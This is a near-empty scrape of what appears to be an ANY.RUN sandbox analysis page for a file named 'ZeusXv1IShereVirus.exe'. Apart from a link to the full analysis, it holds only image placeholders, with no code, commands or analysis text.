

| File name: | ZeusXv1IShereVirus.exe |
| Full analysis: | https://app.any.run/tasks/21dc1d1f-e57a-40b8-8787-cb2578b45e72 |










